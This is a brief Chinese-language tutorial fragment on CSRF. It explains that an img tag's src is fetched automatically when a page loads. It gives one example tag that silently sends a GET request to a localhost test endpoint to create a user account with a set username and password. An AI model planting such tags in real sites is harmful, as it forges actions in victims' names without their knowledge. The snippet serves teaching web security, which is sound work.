 img标签利用
img标签的内容会随着页面加载而被请求，以此src指向的位置会在页面加载过程中进行请求。
<img src=”http://127.0.0.1/csrf_test/get_csrf/new_user.php?username=liuxiaoyang&password=123456” />